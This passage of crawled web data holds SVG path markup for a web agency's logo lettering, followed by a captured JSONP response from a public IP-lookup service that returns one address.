			c3.3486,0,7.3174,1.2383,9.3564,3.9316L951.2305,159.7622z"/>
		<path fill="#52A071" d="M965.6846,157.7231h-7.8994v-4.0059h20.3877v4.0059h-7.9004v21.7715h-4.5879V157.7231z"/>
		<path fill="#52A071" d="M983.8877,153.7173h4.5869v25.7773h-4.5869V153.7173z"/>
		<path fill="#52A071" d="M993.6816,153.7173h5.1338l7.0996,19.8418h0.1455l7.1719-19.8418h4.9512l-10.3389,25.7773h-3.9688
			L993.6816,153.7173z"/>
		<path fill="#52A071" d="M1035.5146,153.063c8.0459,0,13.9072,5.2051,13.9072,13.4707c0,8.0449-5.8613,13.6152-13.9072,13.6152
			c-7.9365,0-13.7988-5.5703-13.7988-13.6152C1021.7158,158.2681,1027.5781,153.063,1035.5146,153.063z M1035.5508,176.0356
			c5.2793,0,8.8838-4.0039,8.8838-9.502c0-5.3164-3.5313-9.4297-8.8838-9.4297c-5.3154,0-8.8467,4.1133-8.8467,9.4297
			C1026.7041,172.0317,1030.3086,176.0356,1035.5508,176.0356z"/>
		<path fill="#76A9DA" d="M1073.7793,168.3169l-9.6846-14.5996h5.6084l6.4795,10.8496l6.5527-10.8496h5.3154l-9.6846,14.5996
			v11.1777h-4.5869V168.3169z"/>
		<path fill="#76A9DA" d="M1103.8896,153.7173h17.0752v4.0059h-12.4883v6.5527h11.833v3.8594h-11.833v7.2813h13.1445v4.0781
			h-17.7314V153.7173z"/>
		<path fill="#76A9DA" d="M1135.0537,165.7329l-8.0098-12.0156h5.5342l5.3154,8.8105l5.2422-8.8105h5.2793l-7.8633,12.125
			l9.2471,13.6523h-5.7891l-6.2979-10.1211l-6.0439,10.1211h-5.5342L1135.0537,165.7329z"/>
		<path fill="#76A9DA" d="M1173.21,159.7622c-1.3477-1.8574-3.7871-2.6582-5.8623-2.6582c-5.3154,0-8.9199,4.1133-8.9199,9.4297
			c0,5.6055,3.4229,9.502,8.7383,9.502c2.7666,0,4.9512-1.2012,6.2617-2.9863l3.6777,2.5859
			c-2.2578,2.8398-5.6074,4.5137-9.9756,4.5137c-8.0459,0-13.7627-5.5703-13.7627-13.6152c0-8.2656,6.0449-13.4707,13.9805-13.4707
			c3.3496,0,7.3184,1.2383,9.3574,3.9316L1173.21,159.7622z"/>
		<path fill="#76A9DA" d="M1182.6758,153.7173h4.5869v21.6992h10.959v4.0781h-15.5459V153.7173z"/>
		<path fill="#76A9DA" d="M1223.6709,170.0278c0,6.2266-4.4785,10.1211-10.377,10.1211c-5.8975,0-10.376-3.8945-10.376-10.1211
			v-16.3105h4.5879v16.1289c0,2.9863,1.3828,6.1895,5.7881,6.1895s5.7891-3.2031,5.7891-6.1895v-16.1289h4.5879V170.0278z"/>
		<path fill="#76A9DA" d="M1245.0049,159.106c-0.9824-1.2734-2.9121-2.2207-4.7324-2.2207c-2.1104,0-4.5508,1.0195-4.5508,3.5313
			c0,2.3672,2.002,3.0586,4.915,3.9688c3.3125,1.0195,7.5361,2.4766,7.5361,7.5371c0,5.5332-4.333,8.2266-9.3936,8.2266
			c-3.3486,0-6.8076-1.2734-8.8467-3.6758l3.2764-3.0586c1.2744,1.748,3.6045,2.8398,5.6436,2.8398
			c2.1484,0,4.6602-1.0566,4.6602-3.8223c0-2.6953-2.6943-3.459-5.9346-4.4785c-3.1309-0.9844-6.5166-2.5117-6.5166-7.3184
			c0-5.2422,4.7695-7.5723,9.4297-7.5723c2.585,0,5.5332,0.9102,7.5,2.7656L1245.0049,159.106z"/>
		<path fill="#76A9DA" d="M1255.4902,153.7173h4.5879v25.7773h-4.5879V153.7173z"/>
		<path fill="#76A9DA" d="M1265.2852,153.7173h5.1328l7.0996,19.8418h0.1455l7.1719-19.8418h4.9512l-10.3389,25.7773h-3.9688
			L1265.2852,153.7173z"/>
		<path fill="#76A9DA" d="M1307.1172,153.063c8.0459,0,13.9072,5.2051,13.9072,13.4707c0,8.0449-5.8613,13.6152-13.9072,13.6152
			c-7.9365,0-13.7988-5.5703-13.7988-13.6152C1293.3184,158.2681,1299.1807,153.063,1307.1172,153.063z M1307.1533,176.0356
			c5.2793,0,8.8838-4.0039,8.8838-9.502c0-5.3164-3.5313-9.4297-8.8838-9.4297c-5.3154,0-8.8467,4.1133-8.8467,9.4297
			C1298.3066,172.0317,1301.9121,176.0356,1307.1533,176.0356z"/>
	</g>
	<g id="top">
		<path class="let-tu" fill="#5B5B5F" d="M383.9277,110.0283h5.0254l4.9873,18.9316h0.0723l5.6797-18.9316h4.7334l5.5703,18.9316h0.0723
			l5.0977-18.9316h4.8779l-7.5361,25.7764h-4.4414l-6.0439-19.3325h-0.0723l-6.0439,19.3325h-4.4414L383.9277,110.0283z"/>
		<path class="let-tu" fill="#5B5B5F" d="M425.834,110.0283h17.0752v4.0049h-12.4883v6.5532h11.833v3.8594h-11.833v7.2813h13.1436v4.0776H425.834
			V110.0283z"/>
		<path class="let-tu" fill="#5B5B5F" d="M450.7725,110.0283h10.0488c3.8955,0,7.9004,1.7837,7.9004,6.4805c0,2.9126-1.8203,4.8423-4.4775,5.6431
			v0.0728c3.2393,0.437,5.5693,2.6216,5.5693,6.0801c0,5.6069-4.8779,7.5-9.7568,7.5h-9.2842V110.0283L450.7725,110.0283z
			 M455.3604,120.5137h4.0771c3.0586,0,4.6963-1.2744,4.6963-3.4951c0-2.2939-1.6377-3.2041-5.0967-3.2041h-3.6768V120.5137
			L455.3604,120.5137z M455.3604,131.9453h4.1133c2.3672,0,5.7529-0.4731,5.7529-3.8589c0-2.6943-1.8574-3.6406-5.5703-3.6406
			h-4.2959V131.9453z"/>
		<path class="let-tu" fill="#5B5B5F" d="M488.8916,110.0283h9.1377c6.7354,0,14.2354,3.2036,14.2354,12.8882c0,9.0288-7.5,12.8882-14.2354,12.8882
			h-9.1377V110.0283z M497.3018,131.7998c4.7334,0,10.0479-1.9297,10.0479-8.8833c0-7.3906-5.3145-8.9561-10.0479-8.9561h-3.8232
			v17.8394H497.3018z"/>
		<path class="let-tu" fill="#5B5B5F" d="M519.4375,110.0283h17.0752v4.0049h-12.4883v6.5532h11.833v3.8594h-11.833v7.2813h13.1436v4.0776h-17.7305
			V110.0283z"/>
		<path class="let-tu" fill="#5B5B5F" d="M557.5195,115.4165c-0.9834-1.2744-2.9131-2.2207-4.7334-2.2207c-2.1113,0-4.5508,1.019-4.5508,3.5313
			c0,2.3667,2.002,3.0586,4.915,3.9688c3.3135,1.019,7.5361,2.4756,7.5361,7.5361c0,5.5342-4.332,8.228-9.3926,8.228
			c-3.3496,0-6.8086-1.2744-8.8477-3.6772l3.2773-3.0581c1.2734,1.7476,3.6045,2.8398,5.6426,2.8398
			c2.1484,0,4.6602-1.0557,4.6602-3.8228c0-2.6943-2.6943-3.459-5.9346-4.478c-3.1309-0.9829-6.5156-2.5122-6.5156-7.3179
			c0-5.2427,4.7686-7.5728,9.4287-7.5728c2.585,0,5.5342,0.9102,7.5,2.7666L557.5195,115.4165z"/>
		<path class="let-tu" fill="#5B5B5F" d="M576.0869,110.0283h3.9688l11.1045,25.7764h-5.2432l-2.4033-5.8979h-11.1768l-2.3301,5.8979h-5.1338
			L576.0869,110.0283z M581.9121,125.9746l-3.9688-10.4854l-4.041,10.4854H581.9121z"/>
		<path class="let-tu" fill="#5B5B5F" d="M596.4385,110.0283h8.9561c4.8428,0,9.5029,1.9297,9.5029,7.3906c0,3.7134-2.2939,6.1528-5.8984,6.9536
			l6.8809,11.4321h-5.5342l-5.9707-10.9224h-3.3496v10.9224h-4.5869V110.0283L596.4385,110.0283z M604.7754,121.1323
			c2.585,0,5.5342-0.6187,5.5342-3.75c0-2.8032-2.7666-3.4951-5.1338-3.4951h-4.1504v7.2451H604.7754z"/>
		<path class="let-tu" fill="#5B5B5F" d="M622.0693,110.0283h8.9561c4.8438,0,9.5029,1.9297,9.5029,7.3906c0,3.7134-2.2939,6.1528-5.8984,6.9536
			l6.8809,11.4321h-5.5342l-5.9707-10.9224h-3.3496v10.9224h-4.5869V110.0283L622.0693,110.0283z M630.4063,121.1323
			c2.585,0,5.5342-0.6187,5.5342-3.75c0-2.8032-2.7666-3.4951-5.1338-3.4951h-4.1504v7.2451H630.4063z"/>
		<path class="let-tu" fill="#5B5B5F" d="M660.2617,109.373c8.0459,0,13.9072,5.2061,13.9072,13.4707c0,8.0459-5.8613,13.6162-13.9072,13.6162
			c-7.9355,0-13.7988-5.5703-13.7988-13.6162C646.4629,114.5791,652.3262,109.373,660.2617,109.373z M660.2979,132.3462
			c5.2803,0,8.8838-4.0049,8.8838-9.5024c0-5.3154-3.5313-9.4297-8.8838-9.4297c-5.3154,0-8.8467,4.1143-8.8467,9.4297
			C651.4512,128.3413,655.0557,132.3462,660.2979,132.3462z"/>
		<path class="let-tu" fill="#5B5B5F" d="M681.3418,110.0283h4.5869v21.6987h10.959v4.0776h-15.5459V110.0283z"/>
		<path class="let-tu" fill="#5B5B5F" d="M702.6758,110.0283h4.5869v21.6987h10.959v4.0776h-15.5459V110.0283z"/>
		<path class="let-tu" fill="#5B5B5F" d="M732.0928,110.0283h3.9688l11.1045,25.7764h-5.2432l-2.4023-5.8979h-11.1777l-2.3301,5.8979h-5.1328
			L732.0928,110.0283z M737.918,125.9746l-3.9668-10.4854l-4.041,10.4854H737.918z"/>
		<path class="let-tu" fill="#5B5B5F" d="M752.4453,110.0283h9.1387c6.7354,0,14.2354,3.2036,14.2354,12.8882c0,9.0288-7.5,12.8882-14.2354,12.8882
			h-9.1387V110.0283z M760.8555,131.7998c4.7324,0,10.0488-1.9297,10.0488-8.8833c0-7.3906-5.3164-8.9561-10.0488-8.9561h-3.8232
			v17.8394H760.8555z"/>
		<path class="let-tu" fill="#5B5B5F" d="M790.2012,110.0283h3.9678l11.1045,25.7764h-5.2432l-2.4023-5.8979h-11.1768l-2.3301,5.8979h-5.1338
			L790.2012,110.0283z M796.0254,125.9746l-3.9678-10.4854l-4.041,10.4854H796.0254z"/>
		<path class="let-tu" fill="#5B5B5F" d="M821.7295,110.0283h8.4102c5.8975,0,9.7207,2.0752,9.7207,7.4634c0,5.6797-4.5508,7.6455-10.0117,7.6455
			h-3.5322v10.6675h-4.5869V110.0283L821.7295,110.0283z M829.5205,121.2783c2.9854,0,5.7158-0.7285,5.7158-3.7866
			s-2.7305-3.6045-5.5703-3.6045h-3.3496v7.3911H829.5205z"/>
		<path class="let-tu" fill="#5B5B5F" d="M859.2295,109.373c8.0459,0,13.9072,5.2061,13.9072,13.4707c0,8.0459-5.8613,13.6162-13.9072,13.6162
			c-7.9365,0-13.7988-5.5703-13.7988-13.6162C845.4307,114.5791,851.293,109.373,859.2295,109.373z M859.2656,132.3462
			c5.2793,0,8.8838-4.0049,8.8838-9.5024c0-5.3154-3.5303-9.4297-8.8838-9.4297c-5.3145,0-8.8467,4.1143-8.8467,9.4297
			C850.4189,128.3413,854.0234,132.3462,859.2656,132.3462z"/>
		<path class="let-tu" fill="#5B5B5F" d="M880.3096,110.0283h8.9561c4.8428,0,9.5029,1.9297,9.5029,7.3906c0,3.7134-2.2939,6.1528-5.8975,6.9536
			l6.8799,11.4321h-5.5342l-5.9707-10.9224h-3.3496v10.9224h-4.5869V110.0283z M888.6465,121.1323
			c2.585,0,5.5342-0.6187,5.5342-3.75c0-2.8032-2.7666-3.4951-5.1338-3.4951h-4.1504v7.2451H888.6465z"/>
		<path class="let-tu" fill="#5B5B5F" d="M925.2012,110.0283h3.9678l11.1045,25.7764h-5.2432l-2.4023-5.8979h-11.1768l-2.3301,5.8979h-5.1338
			L925.2012,110.0283z M931.0254,125.9746l-3.9678-10.4854l-4.041,10.4854H931.0254z"/>
		<path class="let-tu" fill="#5B5B5F" d="M967.4697,134.4575c-2.585,1.2378-5.6797,2.0024-9.7207,2.0024c-8.3008,0-14.0889-5.5703-14.0889-13.6162
			c0-8.2646,6.043-13.4707,13.9795-13.4707c4.0781,0,7.7188,1.3105,9.7939,3.2402l-3.167,3.4224
			c-1.3115-1.4565-3.8232-2.6216-6.5898-2.6216c-5.4248,0-8.957,4.1143-8.957,9.4297c0,5.4976,3.4951,9.5024,9.1748,9.5024
			c1.9297,0,3.6406-0.2915,5.1338-0.9102v-6.5537h-5.4248v-3.7861h9.8662V134.4575z"/>
		<path class="let-tu" fill="#5B5B5F" d="M975.7715,110.0283h17.0752v4.0049h-12.4883v6.5532h11.833v3.8594h-11.833v7.2813h13.1436v4.0776h-17.7305
			V110.0283z"/>
		<path class="let-tu" fill="#5B5B5F" d="M1000.71,110.0283h6.0801l11.9775,19.2959h0.0732v-19.2959h4.5869v25.7764h-5.8252l-12.2314-19.915
			h-0.0742v19.915h-4.5869V110.0283L1000.71,110.0283z"/>
		<path class="let-tu" fill="#5B5B5F" d="M1050.4434,116.0718c-1.3477-1.8569-3.7871-2.6577-5.8623-2.6577c-5.3154,0-8.9189,4.1143-8.9189,9.4297
			c0,5.6064,3.4219,9.5024,8.7373,9.5024c2.7666,0,4.9512-1.2017,6.2627-2.9858l3.6768,2.585
			c-2.2578,2.8398-5.6074,4.5146-9.9756,4.5146c-8.0459,0-13.7627-5.5703-13.7627-13.6162c0-8.2646,6.0439-13.4707,13.9805-13.4707
			c3.3496,0,7.3184,1.2378,9.3574,3.9316L1050.4434,116.0718z"/>
		<path class="let-tu" fill="#5B5B5F" d="M1059.9102,110.0283h4.5859v25.7764h-4.5859V110.0283z"/>
		<path class="let-tu" fill="#5B5B5F" d="M1080.9893,110.0283h3.9688l11.1045,25.7764h-5.2432l-2.4023-5.8979h-11.1777l-2.3291,5.8979h-5.1338
			L1080.9893,110.0283z M1086.8145,125.9746l-3.9678-10.4854l-4.041,10.4854H1086.8145z"/>
		<path class="let-tu" fill="#5B5B5F" d="M1123.3691,115.3438v20.4609h-6.2266v-20.4609h-7.2822v-5.3154h20.7891v5.3154H1123.3691z"/>
		<path class="let-tu" fill="#5B5B5F" d="M1146.96,136.4966c-6.7715,0-10.9941-4.2236-10.9941-10.4126v-16.0557h6.1885v15.5459
			c0,2.7671,1.3477,5.3154,4.8428,5.3154c3.5313,0,4.8418-2.5483,4.8418-5.3154v-15.5459h6.2256v16.0557
			C1158.0645,132.2729,1153.6963,136.4966,1146.96,136.4966z"/>
		<path class="let-tu" fill="#5B5B5F" d="M1178.4893,136.4966c-7.9365,0-13.8701-5.5342-13.8701-13.6167c0-8.2642,6.1162-13.5435,13.9795-13.5435
			c3.6045,0,7.5,1.3105,9.6484,3.7866l-4.2236,4.2231c-1.165-1.6021-3.2402-2.3667-5.2061-2.3667
			c-4.333,0-7.4268,3.3496-7.4268,7.9004c0,4.6968,3.0215,7.9004,7.3174,7.9004c2.4395,0,4.3701-1.0923,5.4609-2.6211l4.333,4.0776
			C1186.2441,134.8579,1182.8223,136.4966,1178.4893,136.4966z"/>
		<path class="let-tu" fill="#5B5B5F" d="M1193.8906,135.8047v-25.7764h6.2617v25.7764H1193.8906z"/>
		<path class="let-tu" fill="#5B5B5F" d="M1218.9385,136.4966c-6.7725,0-10.9951-4.2236-10.9951-10.4126v-16.0557h6.1885v15.5459
			c0,2.7671,1.3477,5.3154,4.8428,5.3154c3.5313,0,4.8418-2.5483,4.8418-5.3154v-15.5459h6.2256v16.0557
			C1230.042,132.2729,1225.6738,136.4966,1218.9385,136.4966z"/>
		<path class="let-tu" fill="#5B5B5F" d="M1247.4102,135.8047h-9.6123v-25.7764h9.3213c7.3164,0,14.7432,3.0581,14.7432,12.8154
			C1261.8623,131.9092,1254.5088,135.8047,1247.4102,135.8047z M1246.9717,115.3438h-3.0938v15.0728h2.9482
			c4.4424,0,8.5557-1.8203,8.5557-7.5728C1255.3818,117.0547,1251.2686,115.3438,1246.9717,115.3438z"/>
		<path class="let-tu" fill="#5B5B5F" d="M1285.3096,135.8047l-2.0029-5.0605h-9.9756l-1.8936,5.0605h-6.7715l10.8135-25.7764h6.043
			l10.7041,25.7764H1285.3096z M1278.3916,116.9092l-3.2764,8.8472h6.4805L1278.3916,116.9092z"/>
		<path class="let-tu" fill="#5B5B5F" d="M1306.7168,135.8047h-9.6113v-25.7764h9.3203c7.3184,0,14.7441,3.0581,14.7441,12.8154
			C1321.1699,131.9092,1313.8164,135.8047,1306.7168,135.8047z M1306.2793,115.3438h-3.0947v15.0728h2.9492
			c4.4424,0,8.5557-1.8203,8.5557-7.5728C1314.6895,117.0547,1310.5762,115.3438,1306.2793,115.3438z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=getIP
body_size: -50
content:
getIP({"ip":"3.15.191.53"});